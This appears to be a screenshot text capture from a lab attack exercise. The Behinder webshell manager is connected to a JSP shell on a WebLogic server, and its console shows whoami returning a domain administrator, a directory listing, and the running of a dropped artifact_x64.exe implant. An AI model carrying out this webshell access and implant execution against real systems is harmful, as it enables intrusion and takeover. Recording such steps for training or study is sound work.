 http://192.168.139.80:7001/wls-wsat/test.jsp
URL: http://192.168.139.80:7001/wls-wsat/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\base_domain>whoamMicrosoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\base_domain>i
whoami
de1ay\administrator
C:\Oracle\Middleware\user_projects\domains\base_domain>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2024/05/01  02:09    <DIR>          .
2024/05/01  02:09    <DIR>          ..
2024/05/01  02:09            19,456 artifact_x64.exe
2019/10/08  11:07    <DIR>          autodeploy
2019/10/08  11:07    <DIR>          bin
2024/05/01  01:25    <DIR>          config
2019/10/08  11:07    <DIR>          console-ext
2019/10/08  11:07               472 fileRealm.properties
2019/10/08  11:07    <DIR>          init-info
2019/10/08  11:07    <DIR>          lib
2019/10/08  11:07    <DIR>          security
2019/10/08  11:07    <DIR>          servers
2019/10/08  11:07               318 startWebLogic.cmd
2019/10/08  11:07               270 startWebLogic.sh
4 个文件         20,516 字节
10 个目录 24,013,414,400 可用字节
C:\Oracle\Middleware\user_projects\domains\base_domain>artifact_x64.exe
artifact_x64.exe
C:\Oracle\Middleware\user_projects\domains\base_domain>
目录加载成功 冰蝎 v4.1【t00ls专版】 By rebeyond